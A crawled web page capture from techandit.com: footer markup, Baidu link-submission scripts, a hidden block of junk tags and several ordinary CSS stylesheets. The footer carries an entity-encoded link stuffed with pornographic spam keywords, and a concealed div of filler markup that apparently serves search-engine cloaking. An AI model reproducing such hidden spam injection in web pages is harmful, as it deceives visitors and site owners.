<a href="http://www.techandit.com/" title="&#27431;&#32654;&#25104;&#20154;&#20122;&#27954;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#57;&#55;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#50;&#49;&#95;&#20122;&#27954;&#26080;&#30721;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#95;&#57;&#57;&#26085;&#38889;&#50;&#48;&#50;&#48;&#22269;&#20135;&#33394;&#22269;">&#27431;&#32654;&#25104;&#20154;&#20122;&#27954;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#57;&#55;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#50;&#49;&#95;&#20122;&#27954;&#26080;&#30721;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#95;&#57;&#57;&#26085;&#38889;&#50;&#48;&#50;&#48;&#22269;&#20135;&#33394;&#22269;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="hng0m" class="pl_css_ganrao" style="display: none;"><samp id="hng0m"><tbody id="hng0m"><nav id="hng0m"><form id="hng0m"></form></nav></tbody></samp><optgroup id="hng0m"></optgroup><noframes id="hng0m"></noframes><var id="hng0m"><em id="hng0m"></em></var><style id="hng0m"></style><del id="hng0m"><menuitem id="hng0m"></menuitem></del><bdo id="hng0m"></bdo><u id="hng0m"><samp id="hng0m"><cite id="hng0m"><option id="hng0m"></option></cite></samp></u><style id="hng0m"><rp id="hng0m"><sup id="hng0m"><rt id="hng0m"></rt></sup></rp></style><tt id="hng0m"></tt><nobr id="hng0m"><font id="hng0m"></font></nobr><noframes id="hng0m"><td id="hng0m"><strong id="hng0m"><dfn id="hng0m"></dfn></strong></td></noframes><tr id="hng0m"><dl id="hng0m"><optgroup id="hng0m"><menuitem id="hng0m"></menuitem></optgroup></dl></tr><wbr id="hng0m"></wbr><samp id="hng0m"><progress id="hng0m"></progress></samp><kbd id="hng0m"></kbd><input id="hng0m"><ul id="hng0m"><big id="hng0m"></big></ul></input><table id="hng0m"><blockquote id="hng0m"><fieldset id="hng0m"><dfn id="hng0m"></dfn></fieldset></blockquote></table><small id="hng0m"></small><mark id="hng0m"></mark><optgroup id="hng0m"><menuitem id="hng0m"></menuitem></optgroup><sup id="hng0m"><small id="hng0m"></small></sup><strike id="hng0m"><listing id="hng0m"></listing></strike><s id="hng0m"></s><option id="hng0m"></option><address id="hng0m"><source id="hng0m"><tr id="hng0m"><sup id="hng0m"></sup></tr></source></address><xmp id="hng0m"></xmp><mark id="hng0m"><dl id="hng0m"></dl></mark><nobr id="hng0m"></nobr><pre id="hng0m"></pre><thead id="hng0m"><s id="hng0m"><li id="hng0m"><acronym id="hng0m"></acronym></li></s></thead><dfn id="hng0m"></dfn><dfn id="hng0m"><small id="hng0m"><div id="hng0m"><dl id="hng0m"></dl></div></small></dfn><thead id="hng0m"><small id="hng0m"></small></thead><button id="hng0m"></button><fieldset id="hng0m"><acronym id="hng0m"><pre id="hng0m"><i id="hng0m"></i></pre></acronym></fieldset><noscript id="hng0m"></noscript><style id="hng0m"></style><output id="hng0m"></output><u id="hng0m"></u><object id="hng0m"><kbd id="hng0m"><ins id="hng0m"></ins></kbd></object><delect id="hng0m"><th id="hng0m"><menu id="hng0m"></menu></th></delect><th id="hng0m"><thead id="hng0m"></thead></th><menu id="hng0m"></menu><del id="hng0m"></del><meter id="hng0m"><pre id="hng0m"><optgroup id="hng0m"><del id="hng0m"></del></optgroup></pre></meter><bdo id="hng0m"><acronym id="hng0m"></acronym></bdo><dfn id="hng0m"></dfn><blockquote id="hng0m"></blockquote><ol id="hng0m"><noframes id="hng0m"><ul id="hng0m"></ul></noframes></ol></div>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->

--- FILE ---
content_type: text/css
request_url: http://www.techandit.com/Assets/css/thems.css
body_size: 3240
content:
body{text-align:center;	font-family:"Microsoft Yahei";text-align:center;font-size:12px;color:#4F4F4F;}
input,select,textarea{font-family:"Microsoft Yahei"}
/*头部*/
.h_bg{ width:100%; min-width:1170px; background:url(../images/h_bg.jpg) repeat-x;}
.head{ width:1250px; height:110px; margin:0px auto;}
.head .logo{ width:254px; height:110px; float:left; margin-top:0px;}
.head .logo img{ width:254px; height:110px; vertical-align:top;}
.head .nav{ width:790px; float:left; margin-left:5px; height:40px; margin-top:40px; text-align:left;}
.head .nav li{ display:inline-block; *display:inline; zoom:1; float:left; margin-right:10px;}
.head .nav li a{ font-size:16px; color:#555555; line-height:133%;}


/* .head .nav li a:hover,.head .nav li.now a{ color:#E95D2B;}  */


.head .nav li p{ font-size:12px; height:18px; line-height:18px;}
.head .head_r{ width:190px; float:right; text-align:right; font-size:14px; color:#A4A4A4; margin-top:25px;}
.head_r div{ width:100%; height:29px; line-height:29px;}
.head_r div span,.head_r div a{ display:inline-block; *display:inline; zoom:1; height:29px; line-height:29px;}
.head_r div a{ width:29px; margin-left:9px;}
.head_r div .ra{ background:url(../images/icon1.png) no-repeat;}
.head_r div .ra:hover{ background:url(../images/icon1_1.png) no-repeat;}
.head_r div .rb{ background:url(../images/icon2.png) no-repeat;}
.head_r div .rb:hover{ background:url(../images/icon2_1.png) no-repeat;}
.head_r div .rc{ background:url(../images/icon3.png) no-repeat;}
.head_r div .rc:hover{ background:url(../images/icon3_1.png) no-repeat;}
.head_r div .yellow{ font-weight:bold; color:#E95D2B; margin-left:10px; font-size:16px;}
.banner{ width:100%; min-width:1170px; border-top:0px solid #E95D2B; overflow:hidden; height:700px; margin:0px auto;}
.i_mb{ width:1170px; margin:0px auto; padding:50px 0;}
.i_ma .name{ width:100%; height:60px; line-height:60px; text-align:center; font-size:26px; color:#E95D2B;}
.i_mb .name{ width:100%; height:60px; line-height:60px; text-align:center; font-size:26px; color:#E95D2B; margin-bottom:40px;}
.i_ma p{ width:100%; height:50px; line-height:50px; text-align:center; font-size:18px; color:#A0A0A0; margin-top:10px; margin-bottom:20px;}
.i_ma ul{ width:100%; margin-top:20px;}
.i_ma ul li{ width:234px; float:left; text-align:center;}
.i_ma ul li a{ font-size:20px; color:#333333;}
.i_ma ul li .tu{ width:120px; height:120px; background:#434343; border-radius:200px; -moz-border-radius:200px; -webkit-border-radius:200px; margin:0px auto; margin-bottom:30px;transition: 0.7s;-moz-transition:  0.7s;-webkit-transition:  0.7s;-o-transition:  0.7s;}
.i_ma ul li h6{ font-size:20px; font-weight:normal;}
.i_ma ul li a:hover .tu{ background:#E95D2B;-moz-transform: rotate(360deg);-webkit-transform: rotate(360deg);transform: rotate(360deg);}
.i_ma ul li .tu img{ width:120px; height:120px; vertical-align:top;}
.bg_b{ width:100%; min-width:1170px; background:url(../images/bg_b.jpg) repeat;}
.i_mb{ width:1170px; margin:0px auto; padding:0px 0;}
.i_mb .name{ width:100%; height:60px; line-height:60px; text-align:center; font-size:26px; color:#E95D2B; margin-bottom:10px;}
.tabBox_t , .tabBox  {width:100%;text-align:center;}
.tabBox .tabNav {overflow: hidden;width:100%;list-style:none;text-align:center; height:50px; line-height:50px; text-align:center; border-bottom:0px solid #393939;}
.tabBox .tabNav li { display:inline-block; *display:inline; zoom:1; height:50px; line-height:50px; font-size:18px; color:#747474; margin:0 15px; cursor:pointer;}
.tabBox .tabNav li.now { height:47px; line-height:50px; border-bottom:3px solid #E95D2B; color:#E95D2B;}
.tabBox .tabCont {display:none; width:100%; padding:30px 0px 0;}
.case_l{ display:inline-block; margin:0 auto;}
.case_l li{ width:164px; float:left; margin-right:2px;}
.case_l li .tu{ width:164px; height:152px; position:relative;}
.case_l li .tu img{ width:164px; height:148px; vertical-align:top;}
.case_l li .tu .s_b{ width:164px; height:148px; background:url(../images/bg_a.png) repeat; text-align:center; position:absolute; left:0px; top:0px; z-index:9; opacity:0;transition: 0.7s;-moz-transition:  0.7s;-webkit-transition:  0.7s;-o-transition:  0.7s;}
.case_l li a:hover .tu .s_b{ opacity:1;}
.case_l li .tu .s_b img{ width:56px; height:41px; vertical-align:top; margin-top:65px;}
.case_l li .title{ width:100%; height:30px; line-height:30px; text-align:center; margin-top:15px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; color:#B4B4B4;}
.case_l li a:hover .title{ color:#FF3500;}
.case_l li .des{ width:100%; height:25px; line-height:25px; font-size:14px; color:#555555;white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-bottom:10px;}
.i_mc{ width:1170px; margin:0px auto; padding:10px 0 50px;}
.i_mc .name{ width:100%; height:60px; line-height:60px; font-size:26px; color:#333333; font-weight:bold;}
.i_mc p{ width:100%; height:50px; line-height:50px; text-align:center; font-size:18px; color:#9A9A9A;}
.i_mc dl{ width:695px;}
.i_mc dl dt,.i_mc dl dt img{ width:220px; height:220px; vertical-align:top;}
.i_mc dl dd{ width:420px; text-align:right;}
.i_mc dl dd .name{ width:100%; height:50px; line-height:50px; font-size:20px; color:#FF3500;}
.i_mc dl dd .des{ width:100%; font-size:14px; color:#555555; line-height:215%;}
.i_mc dl dd .more{ width:100%; height:30px; line-height:30px; text-align:right;}
.i_mc dl dd .more a{ font-size:14px; color:#555555;}
.i_mc dl dd .more a:hover{ color:#E95D2B;}
.i_mc .i_about{ margin-top:70px; margin-right:490px;}
.i_mc .i_about dt{ float:right; position:relative;}
.i_mc .i_about dt .line{ width:0px; height:95px; background:#DDDDDD; position:absolute; left:105px; top:215px;}
.i_mc .i_about dd{ float:left; text-align:right;}
.i_mc .i_about dd .des{ height:auto; text-align:right; margin-bottom:10px;}
.i_mc .i_news{ float:right; margin-top:85px;}
.i_mc .i_news dt{ float:left;}
.i_mc .i_news dd{ float:right; text-align:left;}
.i_mc .i_news dd .more{ text-align:left;}
.i_mc .i_news dd ul{ width:100%; margin-bottom:10px;}
.i_mc .i_news dd ul li{ width:100%; height:30px; line-height:30px; position:relative; text-align:left;}
.i_mc .i_news dd ul li a{ font-size:14px; color:#888888;}
.i_mc .i_news dd ul li a:hover{ color:#E95D2B;}
.i_mc .i_news dd ul li i{ margin-right:5px;}
.i_mc .i_news dd ul li i ,.i_mc .i_news dd ul li em,.i_mc .i_news dd ul li p{ font-style:normal; display:inline-block; *display:inline;zoom:1; height:30px; line-height:30px; vertical-align:top;}
.i_mc .i_news dd ul li em{ width:75px; position:absolute; right:0px; text-align:right;}
.i_mc .i_news dd ul li p{ width:280px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; text-align:left;}
.i_mc .i_news dd ul li a:hover p{ color:#E95D2B;}
.i_friend{ width:1170px; margin:0px auto;}
.i_friend .tabBox .tabNav{ height:70px; line-height:70px; border-bottom:1px solid #000; text-align:left;}
.i_friend .tabBox .tabNav li{ height:70px; line-height:70px; position:relative; margin:0px; margin-right:20px; width:85px; text-align:center; float:left; cursor:pointer;}
.i_friend .tabBox .tabNav li span{ display:inline-block; *display:inline; zoom:1; height:70px; line-height:70px; border-bottom:1px solid #000; position:absolute; left:0px; top:0px; z-index:9; font-size:18px; color:#838383; width:85px;}
.i_friend .tabBox .tabNav li.now span{ color:#FF3500; border-bottom:1px solid #FF3500;}
.i_friend .fr_l{ width:100%; height:auto;}
.i_friend .fr_l li{ width:auto; height:60px; float:left; margin-right:20px; margin-bottom:15px; border:2px solid #E95D2B; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; overflow:hidden;}
.i_friend .tabBox .tabCont{ display:none; padding:25px 0 20px;}
.bq{ width:100%; height:40px; line-height:40px; font-size:12px; color:#858585; text-align:center;}
.bq span{ margin:0 10px;}
.bq span a{ color:#858585;}
.bq span a:hover{ color:#000;}
.f_bg{ width:100%; min-width:1170px; background:url(../images/bg_c.jpg) repeat; border-top:5px #E95D2B; padding:20px 0 40px;}
.foot{ width:1170px; margin:0px auto; }
.foot li{ width:150px; float:left; text-align:left; margin-right:15px;}
.foot li b{ display:block; width:100%; height:50px; line-height:50px; font-size:18px; margin-bottom:5px; font-weight:normal;}
.foot li p{ width:90%; height:23px; line-height:23px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.foot li p a{ font-size:14px; color:#393939;}
.foot li p a:hover{ color:#666;}
.foot li.f_c{ width:270px;}
.foot li.f_c p{ height:auto; color:#858585; line-height:150%; margin-bottom:5px;}
.foot li.f_c p span{ font-weight:normal; font-size:16px; margin-bottom:5px; display:block;}
.foot li.f_g{ margin-right:0px; width:225px;}
.foot li.f_g .share{ width:100%; text-align:left;}
.foot li.f_g .share a{ display:inline-block; *display:inline; zoom:1; width:45px; height:45px; float:left; margin-right:8px;}
.foot li.f_g .share .f_a{ background:url(../images/icon10.png) no-repeat;}
.foot li.f_g .share .f_a:hover{ background:url(../images/icon10_1.png) repeat;}
.foot li.f_g .share .f_b{ background:url(../images/icon11.png) no-repeat;}
.foot li.f_g .share .f_b:hover{ background:url(../images/icon11_1.png) repeat;}
.foot li.f_g .share .f_c{ background:url(../images/icon12.png) no-repeat;}
.foot li.f_g .share .f_c:hover{ background:url(../images/icon12_1.png) repeat;}
.banner_s{ width:100%; height:auto;}
.banner_s img{ width:1920px; height:450px; vertical-align:top;}
.scd_t{ width:1170px; height:40px; line-height:40px; margin:0px auto; margin-top:20px; position:relative; text-align:left; color:#333333; font-size:24px;}
.scd_t span{ font-size:18px; margin-left:10px; display:inline-block; *display:inline; zoom:1; height:40px; line-height:48px; vertical-align:top;}
.scd_t .pst,.scd_rh .pst{ width:50%; text-align:right; position:absolute; right:0px; top:0px; font-size:14px; color:#909090;}
.scd_t .pst a,.scd_rh .pst a{ font-size:14px; color:#909090;}
.scd_t .pst a.on,.scd_t .pst a:hover,.scd_rh .pst a.on,.scd_rh .pst a:hover{ color:#E95D2B;}
.scd{ width:1170px; margin:0px auto; padding-bottom:50px;}
.pages{ width:100%; text-align:center; height:35px; line-height:35px;}
.pages a{ display:inline-block; *display:inline; zoom:1; width:80px; height:30px; text-align:center; line-height:30px; border:1px solid #999; font-size:15px; margin:0 3px; color:#333; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.pages a.now,.pages a:hover{ color:#FFF; border:1px solid #E95D2B; background:#E95D2B;}
.case{ width:100%;}
.case .tabBox .tabNav { height:40px; background:#E6E6E6; line-height:40px; border-bottom:0px; border-top:1px solid #E95D2B;}
.case .tabBox .tabNav li { display:inline-block; *display:inline; zoom:1; width:115px; height:40px; line-height:40px; border-left:1px solid #FFF; float:left;cursor:pointer; font-size:16px; color:#919191; margin:0px;}
.case .tabBox .tabNav li.now { border-bottom:0px; color:#FFF; background:#E95D2B;}
.case .case_l li{ position:relative; margin-bottom:30px;}
.case .case_l li .title{ width:100%; height:40px; line-height:40px; text-align:center; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; background:url(../images/bg_a.png) repeat; color:#FFF; text-align:center; position:absolute; left:0px; bottom:0px; z-index:9; margin:0px;}
.scd_a{ padding-top:20px;}
.scd_l{ width:215px; float:left;}
.scd_l .name{ width:100%; height:38px; line-height:38px; font-size:24px; color:#333333; border-bottom:3px solid #E95D2B; text-align:left;}
.scd_l .name span{ font-size:18px; margin-left:8px;}
.scd_l .s_nav{ width:100%; margin-top:25px;}
.scd_l .s_nav li{ width:100%; height:35px; line-height:35px; text-align:center; margin-bottom:5px; background:#EDEDED;}
.scd_l .s_nav li a{ display:block; width:100%; height:35px; line-height:35px; font-size:16px; color:#656565;}
.scd_l .s_nav li.now,.scd_l .s_nav li:hover{ background:url(../images/bg_d.jpg) no-repeat;}
.scd_l .s_nav li.now a,.scd_l .s_nav li:hover a{ color:#FFF;}
.scd_r{ width:910px; float:right;}
.scd_r .scd_rh{ width:100%; height:39px; line-height:39px; position:relative; border-bottom:1px solid #7D7D7D;}
.scd_r .scd_m{ width:100%; padding-top:25px;}
.service,.service dl{ width:100%;}
.service dl{ padding-bottom:25px; margin-bottom:25px; border-bottom:1px solid #ddd;}
.service dl dt{ width:207px; height:160px; float:left;} 
.service dl dt img{ width:207px; height:160px; vertical-align:top;}
.service dl dd{ width:850px; float:left; margin-left:40px; text-align:left; font-size:12px; color:#797979; line-height:185%;}
.service dl dd .title{ width:100%; height:33px; line-height:33px; white-space:normal; overflow:hidden; text-overflow:ellipsis;}
.service dl dd .title a{ font-size:16px; color:#E95D2B; font-weight:bold;}
.service dl dd .time{ width:100%; height:20px; line-height:20px; font-size:12px; color:#555;}
.service dl dd .des{ width:100%; height:40px; overflow:hidden; margin-top:7px;}
.service dl dd .more{ width:100%; margin-top:15px;}
.service dl dd .more a{ display:block; width:92px; height:24px; background:#4A4A4A; color:#FFF; text-align:center; line-height:24px;}
.service dl dd .more a:hover{ background:#E95D2B;}
.tj{ width:100%; margin-top:70px; text-align:left;}
.tj .tj_h{ width:100%; height:50px; line-height:50px; border-bottom:1px solid #E95D2B; font-size:24px; color:#333333;}
.tj ul{ width:213px; border-left:1px solid #ddd; border-right:1px solid #ddd;}
.tj ul li{ width:100%; border-bottom:1px solid #ddd; padding:15px 0;}
.tj ul li a{ display:block; width:183px; margin:0px auto; text-align:left;}
.tj ul li .title{ width:100%; height:30px; line-height:30px; font-size:14px; color:#333333; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-weight:bold;}
.tj ul li a:hover .title{ color:#E95D2B;}
.tj ul li p{ width:100%; height:39px; overflow:hidden; font-size:12px; line-height:165%; color:#9F9F9F;}
.service_d{ width:100%;}
.service_d .s_title{ width:100%; text-align:center; position:relative; height:60px; line-height:60px;}
.service_d .s_title h1{ width:580px; height:60px; line-height:60px; text-align:center; font-size:18px; color:#E95D2B; margin:0px auto;}
.service_d .s_title .share{ position:absolute; right:0px; top:15px;}
.service_d .des{ width:100%; margin-top:15px; border-top:1px solid #E95D2B; background:#F3F3F3; padding:20px 0;}
.service_d .des p{ width:870px; margin:0px auto; height:72px; overflow:hidden; font-size:14px; color:#797979; line-height:185%;}
.service_d .s_ctn{ width:100%; padding:20px 0; text-align:center; font-size:14px; color:#333; line-height:185%;}
.service_d .s_ctn img{ margin-bottom:10px;}
.dx{ width:100%; margin-top:15px;}
.dx div{ width:365px; text-align:left; font-size:14px;}
.dx span{ display:block; width:100%; height:30px; line-height:30px; border-bottom:1px solid #ddd; color:#666;}
.dx p{ width:100%; height:40px; line-height:40px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; color:#000;}
.dx a:hover p{ color:#FF3500;}
.dx .prev{ float:left;}
.dx .next{ float:right;}
.contact{ width:100%; font-size:14px;  line-height:175%; text-align:left;}
.book{ width:100%; text-align:center;}
.book .name{ width:100%; padding:15px 0;}
.book .name img{ width:159px; height:39px;}
.book .tab{ width:500px; margin:0px auto; position:relative; margin-top:30px;}
.book .tab .l_bg , .book .tab .r_bg{ width:25px; height:415px; position:absolute; top:0px;}
.book .tab .l_bg{ left:-25px; background:url(../images/bg_e.jpg) no-repeat;}
.book .tab .r_bg{ right:-25px; background:url(../images/bg_f.jpg) no-repeat;}
.book .tab li{ width:380px; margin:0px auto; margin-bottom:20px;}
.book .tab li span,.book .tab li a{ display:inline-block; *display:inline; zoom:1; vertical-align:top;}
.book .tab li span{ width:75px; height:32px; line-height:32px; float:left; font-size:16px; color:#777; text-align:left;}
.book .tab li .li_m{ width:300px; float:left; text-align:left;}
.book .tab li .li_m input{ width:290px; height:30px; border:1px solid #ddd; vertical-align:top; padding:0 5px;}
.book .tab li .li_m textarea{ width:290px; height:80px; padding:5px; border:1px solid #ddd;}
.book .tab li .li_m select{ width:94px; height:30px; border:1px solid #ddd;}
.book .tab li.yzm .li_m input{ width:100px;}
.book .tab li.yzm .li_m a{ height:32px; line-height:32px; vertical-align:top; font-size:12px; color:#888;}
.book .tab li .li_m input[type="submit"] { height:34px; font-size:16px; color:#777; background:#E1E1E1; cursor:pointer; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border:1px solid #aaa;}
.book .tab li .li_m img{ width:57px; height:32px;}




--- FILE ---
content_type: text/css
request_url: http://www.techandit.com/Assets/css/responsive.css
body_size: 1360
content:
@media screen and (max-width:1130px){
.header .head,.i_m,.f_nav,.bq,.pst,.scd{width:960px;}
.head .nav_m{ width:590px;}
.head .nav li{ width:74px;}
.i_ma dl{ width:447px; margin-right:25px;}
.i_ma dl dd{ width:225px;}
.i_mb dl dd{ width:525px;}
.i_mc dl{ width:320px; height:183px;}
.i_mc dl dt, .i_mc dl dt img,.i_mc dl dd{ width:160px; height:183px;}
.i_mc dl dd .more{ margin-top:5px;}
.i_md ul li,.i_md ul li img{ width:178px; height:89px;}
.i_md ul li{ margin-right:12px; margin-bottom:15px;}
.i_more a{ font-size:16px;}
.f_nav .f_nl{ width:760px;}
.scd .scd_r{ width:750px;}
.service ul li{ width:243px; margin-right:10px;}
.service ul li img{ width:243px; height:139px;}
.sv_da dt, .sv_da dt img{ width:353px; height:309px;}
.sv_da dd{ width:380px;}
.sv_da dd .des{ height:auto;}
.duty dd{ width:495px;}
.news dl dd{ width:505px;}
}
@media screen and (max-width:990px){
.header .head,.i_m,.f_nav,.bq,.pst,.scd{width:740px;}
.header,.i_ma dl{ height:auto;background: -moz-linear-gradient(top, #000000 0%, #ffffff 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#EEEEEE));
    background: -webkit-linear-gradient(top, #FFFFFF 0%,#EEEEEE 100%);
    background: -o-linear-gradient(top, #FFFFFF 0%,#EEEEEE 100%);
    background: -ms-linear-gradient(top, #FFFFFF 0%,#EEEEEE 100%);
    background: linear-gradient(to bottom, #FFFFFF 0%,#EEEEEE 100%);}
.header .head{ height:auto;}
.head .nav_m{ float:none; width:100%; margin-top:0; margin-bottom:10px;}
.head .nav li{ width:80px; margin-left:47px;}
.head .head_t{ width:60%; margin-left:40%;}
.head .head_t .tel{ width:100%; margin-left:0; padding-top:15px;}
.i_ma dl{ width:340px; margin-right:15px;}
.i_ma dl dd{ width:100%; margin-bottom:10px;}
.i_mb dl dt, .i_mb dl dt img{ width:367px; height:199px;}
.i_mb dl dd{ width:360px; height:255px;}
.i_mb dl dd p{ line-height:185%;}
.i_mc dl{ width:370px; height:210px; margin-bottom:10px;}
.i_mc dl dt, .i_mc dl dt img,.i_mc dl dd{ width:183px; height:210px;}
.i_mc dl.n_2 dt{ float:left;}
.i_mc dl.n_2 dd{ float:right;}
.i_mc dl.n_2 dd i {left:-21px;background: url(../images/icon5.png) no-repeat;}
.i_md ul li, .i_md ul li img{ width:169px; height:84px;}
.i_md ul li{ margin-right:12px !important;}
.f_nav .f_nl{ width:600px;}
.scd .scd_r{ width:530px;}
.service ul li{ margin-right:20px !important;}
.sv_da dt, .sv_da dt img{ width:530px; height:463px;}
.sv_da dd{ width:100%; margin-top:20px;}
.duty dd{ width:295px;}
.news dl dd{ width:285px;}
}
@media screen and (max-width:770px) {
.header .head,.i_m,.f_nav,.bq,.pst,.scd{width:480px;}
.head .head_t{ width:100%; margin:0;}
.head .head_t .tel{ width:auto; padding:0;}
.head .logo{ margin-top:0;}
.head .head_t div{ margin-left:1px;}
.head .head_t .search{ width:150px;}
.head .search input[type="submit"]{ left:115px;}
.head .head_t .lang a{ width:60px;}
.head .nav li{ width:70px; margin-left:7px;}
.i_ma dl{ width:210px; margin-right:18px; margin-bottom:18px;}
.i_mb dl dt{ width:100%; text-align:center;}
.i_mb dl dt img{ float:none; margin:0px auto;}
.i_mb dl dd{ width:100%; height:auto; margin-top:20px;}
.i_mc dl{ width:100%;}
.i_mc dl dd{ width:290px;}
.i_md ul li, .i_md ul li img{ width:192px; height:96px;}
.i_md ul{ text-align:center;}
.i_md ul li{ display:inline-block; *display:inline; zoom:1; margin:0 10px 15px !important; float:none;}
.f_nav .f_nl{ width:340px;}
.f_nav .f_nr{ margin-top:45px;}
.scd .scd_l{ width:100%; margin-top:10px;}
.scd_l .n_name{ width:460px;}
.scd_l .s_nav li .li_m{ width:450px;}
.scd .scd_r{ width:100%;}
.scd_r .about img{ margin:0 !important;}
.service ul li{ width:230px; margin-right:10px !important;}
.service ul li img{ width:230px; height:131px;}
.scd_l .s_nav li .er{ width:478px;}
.scd_l .s_nav li .er li{ width:438px;}
.sv_da dt, .sv_da dt img{ width:100%; height:auto;}
.duty dd,.news dl dd{ width:235px;}
}
@media screen and (max-width:510px) {
.header .head,.i_m,.f_nav,.bq,.pst,.scd{width:320px;}
.head .head_t{ height:auto; margin-bottom:10px;}
.head .logo{ width:230px; height:auto;}
.head .logo img{ width:100%; height:auto;}
.head .nav_m{ margin-top:-40px;}
.nav_m .n_icon{ display:block;}
.nav_m .nav{ width:100%; background:#FFF; position:absolute; right:0; top:45px; z-index:9999; display:none;}
.nav_m .nav li{ width:100%; text-align:right; margin:0;}
.nav_m .nav li a{ text-align:right; width:90%; padding:0 5%;}
.i_ma dl{ width:300px; margin-right:0;}
.i_ma dl dt img,.i_ma dl dt{ width:300px; height:214px;}
.i_mb dl dt img,.i_mb dl dt{ width:100%; height:auto;}
.i_mc dl dt, .i_mc dl dt img, .i_mc dl dd{ width:160px; height:183px;}
.i_mc dl{ height:183px;}
.i_md ul li, .i_md ul li img{ width:144px; height:72px;}
.i_md ul li{ margin:0 4px 15px !important;}
.f_nav .f_nl{ width:180px;}
.bq{ text-align:left;}
.bq span{ margin:0;}
.scd_l .n_name{ width:300px;}
.scd_l .s_nav li .li_m{ width:290px;}
.scd_l .s_nav li .er{ width:318px;}
.scd_l .s_nav li .er li{ width:278px;}
.service ul li{ width:320px; margin-right:0;}
.service ul li img{ width:320px; height:182px;}
.duty dt, .duty dt img{ width:320px; height:292px;}
.duty dd,.news dl dd{ width:100%; margin-top:10px;}
.news dl dt, .news dl dt img{ width:320px; height:183px;}
}


--- FILE ---
content_type: text/css
request_url: http://www.techandit.com/Assets/css/logo.css
body_size: 594
content:
.header { height: 7.5em; min-height: 0; padding-top: 2em; padding-bottom: 0.6em; box-sizing: border-box; display: flex; align-items: center; }
.text_logo { font-family: "Arial Black", "Microsoft YaHei", "PingFang SC", "Helvetica Neue", Arial, sans-serif; font-size: clamp(2.5rem, 4vw, 2.4rem); letter-spacing: 0.1em; font-weight: 900; padding-left: 1em; margin-left: 0; text-align: left; display: flex; align-items: center; transition: color 0.2s; position: relative; min-width: 0; justify-content: flex-start; height: 2.2em; line-height: 1.1; }
.text_logo a { color: #19508a; text-decoration: none; transition: color 0.2s; text-align: left; display: block; padding-right: 1em; font-weight: 900; font-size: 1.2em; line-height: 1.1; padding-left: 0; margin-left: 0; letter-spacing: 0.12em; font-family: inherit; height: 1.4em; font-size: clamp(1.2rem, 4vw, 2rem); line-height: 1.1; white-space: nowrap; }
.text_logo a:hover { color: #003366; }
@media (max-width: 770px) { .header { height: 2.6em; padding-top: 0.3em; padding-bottom: 0.3em; } .text_logo { font-size: clamp(1.1rem, 6vw, 1.6rem); height: 1.4em; } .text_logo a { font-size: clamp(1rem, 5vw, 1.3rem); height: 1em; } }
@media (max-width: 500px) { .header { height: 1.7em; padding-top: 0.15em; padding-bottom: 0.15em; } .text_logo { font-size: clamp(0.9rem, 8vw, 1.1rem); height: 1em; } .text_logo a { font-size: clamp(0.8rem, 7vw, 1rem); height: 0.9em; } }

--- FILE ---
content_type: text/css
request_url: http://www.techandit.com/Assets/css/newsdetail.css
body_size: 778
content:
/* 基础布局优化 */
body {font-family: "Microsoft YaHei", Arial, sans-serif;color: #333;line-height: 1.7;background-color: #f8f9fa;}
.scd {max-width: 1300px;margin: 0 auto;padding: 0 20px;}
.scd_r {width: 100%;margin: 0 auto;}
/* 新闻标题样式 */
h3#newsTitle {font-size: 28px;font-weight: 700;color: #222;margin: 0 0 20px;line-height: 1.3;text-align: center;}
.publish-date {display: block;text-align: center;color: #999;font-size: 16px;margin-bottom: 30px;font-style: normal;}
/* 新闻内容样式 */
#newsContent {background-color: #fff;padding: 30px;border-radius: 8px;box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);margin-bottom: 30px;}
#newsContent p {margin-bottom: 20px;font-size: 17px;line-height: 1.8;}
